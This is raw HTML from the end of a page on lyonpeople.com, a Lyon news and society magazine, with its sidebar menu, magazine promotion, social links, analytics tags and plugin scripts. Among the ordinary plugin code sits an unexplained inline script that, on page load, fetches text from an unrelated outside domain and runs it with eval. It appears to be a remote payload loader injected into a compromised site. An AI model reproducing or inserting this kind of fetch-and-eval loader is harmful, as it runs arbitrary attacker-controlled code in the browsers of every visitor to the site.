			<div  id="ns-slidebar" style="    height: 40px;">
	<div  id="ns-slidebar-control">

<h3 style="max-width:120px;">

			<!--Search-->
			<!--&nbsp;<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Search' data-lazy-src="https://www.lyonpeople.com/wp-content/plugins/ns-slidebar-sliding-panel-sidebar/images/search-icon.png" /><noscript><img src='https://www.lyonpeople.com/wp-content/plugins/ns-slidebar-sliding-panel-sidebar/images/search-icon.png' alt='Search' /></noscript>-->
			 
 <a   id="ns-slidebar-control" href="#" title=""  > 
				<div class="show-menu-button" style="float:right; margin-right:3px; margin-top:-10px;">
					<span></span>
					<span></span>
					<span></span>
				</div>
				 
			</a>


</h3>
	</div>
	<div  id="ns-slidebar-search-form">


				<form role="search" method="get" class="ns-search-form ns-form-inline" action="https://www.lyonpeople.com/">

			<label class="ns-sr-only">Search for:</label>
		
<div class="ns-input-group">
<!--	<input type="search" value="" name="s" class="ns-search-field ns-form-control" placeholder="Recherche">
				<span class="ns-input-group-btn">
					<button type="submit" class="ns-search-submit">Search</button>-->
		    		</span>
			</div>
		</form>
	</div>
	<div  id="ns-slidebar-content">
		<div  id="ns-slidebar-search-results">
			<div id="ns-slidebar-search-results-message"></div>
			<section class="ns-slidebar-search-result ns-slidebar-hidden">
				<h5 class="ns-slidebar-search-title"><a></a></h5>
				<strong class="ns-slidebar-search-post-type"></strong>
				<div class="ns-slidebar-search-excerpt"></div>
			</section>
			<div id="ns-slidebar-search-results-more">View More Results&hellip;</div>
		</div>			
		<div  id="ns-slidebar-widgets">
			<div class="widget_text ns-slidebar-widget"><div class="textwidget custom-html-widget">	<div class="wpb_category_n_menu_accordion wpb_wmca_accordion_wrapper_theme_dark" data-accordion="false" data-indicator_icon="+" data-iconclass="">
		<ul id="menu-principal2023-1" class="wpb_category_n_menu_accordion_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-132801"><a href="https://www.lyonpeople.com/"><img class='maison' src='https://www.lyonpeople.com/wp-content/uploads/2023/04/accueil.jpg'></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-132909"><a href="https://www.lyonpeople.com/actualites-lyon">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132910"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-culturelles-patrimoine">Actualités Culturelles / patrimoine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132911"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-economiques">Actualités économiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132912"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-gastronomiques">Actualités Gastronomiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132913"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-juridiques">Actualités Juridiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132914"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-people-lyonnais">Actualités People Lyonnais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132915"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-politiques">Actualités Politiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132916"><a href="https://www.lyonpeople.com/actualites-lyon/actualites-sportives">Actualités Sportives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-132921"><a href="https://www.lyonpeople.com/les-fetes">Les fêtes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132917"><a href="https://www.lyonpeople.com/bar-restaurants">BARS &amp; RESTAURANTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-132918"><a href="https://www.lyonpeople.com/evenements-a-lyon">Évènements</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133295"><a href="https://www.lyonpeople.com/evenements-a-lyon/concerts-festivals">Concerts &amp; Festivals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132920"><a href="https://www.lyonpeople.com/evenements-a-lyon/expositions">Expositions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133272"><a href="https://www.lyonpeople.com/evenements-a-lyon/salons-evenements-a-lyon">Salons</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-132906"><a href="https://www.lyonpeople.com/activites-a-lyon">Activités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132907"><a href="https://www.lyonpeople.com/activites-a-lyon/cinema-activites-a-lyon">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132908"><a href="https://www.lyonpeople.com/activites-a-lyon/lecture-activites-a-lyon">Lecture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133273"><a href="https://www.lyonpeople.com/activites-a-lyon/loisirs">Loisirs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133271"><a href="https://www.lyonpeople.com/activites-a-lyon/shopping">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149094"><a href="https://www.lyonpeople.com/activites-a-lyon/voyages-et-weekend">Voyages et weekend</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132926"><a href="https://www.lyonpeople.com/les-people-lyonnais">Les people Lyonnais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139196"><a href="https://www.lyonpeople.com/les-people-lyonnais">Les personnalités</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139194"><a href="https://www.lyonpeople.com/le-carnet-mondain/les-naissances-2-2025-11-24.html">Les naissances à Lyon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139197"><a href="https://www.lyonpeople.com/le-carnet-mondain/les-mariages-2025-07-19.html">Les mariages à Lyon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139195"><a href="https://www.lyonpeople.com/le-carnet-mondain/les-deces-2026-01-12.html">Les décès à Lyon</a></li>
</ul>
</li>
<li class="noir pasdebord menu-item menu-item-type-post_type menu-item-object-page menu-item-132927"><a href="https://www.lyonpeople.com/les-annonce-legales-de-lyon">Annonces légales <img class='justice'  src='https://www.lyonpeople.com/wp-content/uploads/2023/04/legal.jpg'></a></li>
</ul>	</div>

<br>
<div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0 titre_police_noir  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Magazine en ligne</h2>
<p><a href="https://www.lyonpeople.com/magazine/janvier-2026"><img width="712" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20712%20900'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg 712w, https://www.lyonpeople.com/wp-content/uploads/2026/01/202601-480x607.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 712px, 100vw" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg" /><noscript><img width="712" height="900" src="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg 712w, https://www.lyonpeople.com/wp-content/uploads/2026/01/202601-480x607.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 712px, 100vw" /></noscript></a><span style="color:#ffffff";text-transform:uppercase;font-size:1.3em;">Janvier 2026</span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="">Abonnez-vous !</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div></div></div><div class="ns-slidebar-widget">			<div class="textwidget"><div id="lat_rs" class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul id="module_rs_lat" class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_with_border et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/lyonpeople'
              class='icon et_pb_with_border'
              title='Suivez sur Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/LyonPeople'
              class='icon et_pb_with_border'
              title='Suivez sur X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/lyon-people/'
              class='icon et_pb_with_border'
              title='Suivez sur LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/lyonpeople/'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div></div>
		</div>		</div>
	</div>
</div>        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--<script type="rocketlazyloadscript" data-rocket-type='text/javascript'  async='' data-rocket-src='https://1action1don.advocito.com/advocito3b/advYTbase.php?p=ksXZ48zY4mOUoKA&pc=1action1don&ii=3' defer></script>-->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'  async='' data-rocket-src='https://lyonpeople25.advocito.com/advocito3b/advYTbase.php?p=zd3l3dPO46KclmSW&pc=lyonpeople25&ii=80' defer></script>

<!--<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//s7.addthis.com/js/300/addthis_widget.js#pubid=jecko"></script>-->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-619474-3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-619474-3');
</script>

<!-- GA4-->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-71G5ZQ3MHQ"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-71G5ZQ3MHQ');
</script>
<!--
<script type="rocketlazyloadscript">
  document.addEventListener("DOMContentLoaded", function() {
    const gridItems = document.querySelectorAll('.mal_grid_item');

    gridItems.forEach((item, index) => {
      if (index > 3) { // Sauter le premier élément
        const height = item.offsetHeight;
       		item.style.paddingTop = height * 0.02 + 'px'; // Par exemple, 10% de la hauteur
		    item.style.marginTop = height * 0.01 + 'px'; // Par exemple, 10% de la hauteur
		    item.style.paddingBottom = height * 0.02 + 'px'; // Par exemple, 10% de la hauteur
		    item.style.marginBottom = height * 0.01 + 'px'; // Par exemple, 10% de la hauteur
		    
		  
		 
      }
    });
  });
</script>-->

 <!--<script src="https://www.lyonpeople.com/masonry-docs.min.js?2"></script>-->

<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/www.lyonpeople.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.lyonpeople.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.lyonpeople.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.lyonpeople.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"123628","home_url":"https:\/\/www.lyonpeople.com\/","print_slug":"wprm_print","permalinks":"\/%category%\/%postname%-%year%-%monthnum%-%day%.html","ajax_url":"https:\/\/www.lyonpeople.com\/wp-admin\/admin-ajax.php","nonce":"90fff3be96","api_nonce":"883496d3fd","translations":[],"version":{"free":"10.2.0","premium":"10.0.0"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.0" id="wprm-public-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.lyonpeople.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":true,"hideBars":false,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.lyonpeople.com\/wp-admin\/admin-ajax.php","nonce":"a0ee4c3f13","preview":false,"postId":123628,"scriptExtension":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/cache/min/1/wp-content/plugins/responsive-lightbox/js/front.js?ver=1765876711" id="responsive-lightbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wprmp-public-js-extra">
/* <![CDATA[ */
var wprmp_public = {"user":"0","endpoints":{"private_notes":"https:\/\/www.lyonpeople.com\/wp-json\/wp-recipe-maker\/v1\/private-notes","user_rating":"https:\/\/www.lyonpeople.com\/wp-json\/wp-recipe-maker\/v1\/user-rating"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":false,"unit_conversion_temperature":false,"unit_conversion_temperature_precision":false,"unit_conversion_system_1_temperature":false,"unit_conversion_system_2_temperature":false,"unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":false,"unit_conversion_system_2_length_unit":false,"fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":false,"unit_conversion_system_2_fractions":false,"unit_conversion_enabled":false,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":false,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% 1 vote","rating_details_multiple":"%average% avec %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_file":"https:\/\/www.lyonpeople.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Cliquez pour lancer le minuteur"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":268435456,"text":{"image_size":"The file is too large. Maximum size:"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-premium.js?ver=10.0.0" id="wprmp-public-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bck-public-js-extra">
/* <![CDATA[ */
var BrainConkitLocalize = {"ajax_url":"https:\/\/www.lyonpeople.com\/wp-admin\/admin-ajax.php","nonce":"2a38838dae"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/plugins/brain-conkit/public/js/public.min.js?ver=2.4.17" id="bck-public-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bck-public-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function($){var $bck_left_area = $("body.bck-blog-designer-archive #left-area");var $bck_blog_post = $("body.bck-blog-designer-archive article.et_pb_post"),$excerpt = "<p class=post-excerpt></p>",$content = "<div class=bck-post-content></div>",$featured = "<div class=bck-post-thumbnail-wrap></div>",$post_content = $bck_blog_post.contents().filter(function(){var node_type = this.nodeType;var node_value = this.nodeValue;return node_type == 3 && $.trim(node_value).length;});$post_content.wrap($excerpt);$bck_blog_post.each(function(){if ( $(".bck-post-content",this).length < 1 ){$(">:not(.entry-featured-image-url)",this).wrapAll($content);}});$bck_blog_post.find(".entry-featured-image-url").each(function(){$(this).wrapAll($featured);});var $bck_blog_post_single = $("body.bck-blog-designer-single article.et_pb_post");$(".bck-slide-init").slick().on("setPosition",function (event,slick){slick.$slides.css("height",slick.$slideTrack.height() + "px");});var $_post_meta = $("body.bck-blog-designer .carousel-item .post-meta");$_post_meta.html(function(){return $(this).html().replace(/\|/g,"").replace("by","<span class=meta-label>By</span>").replace("...","").replace(/,/g,"");});$_post_meta.each(function(){$("a",this).not(".author a,.published a").detach();$(".comments-number",this).detach();});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/les-annonce-legales-de-lyon|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lyonpeople.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.lyonpeople.com/wp-content/cache/min/1/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1765876711" id="wpb_wmca_jquery_cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.lyonpeople.com/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-content/cache/min/1/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1765876711" id="wpb_wmca_accordion_init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.lyonpeople.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
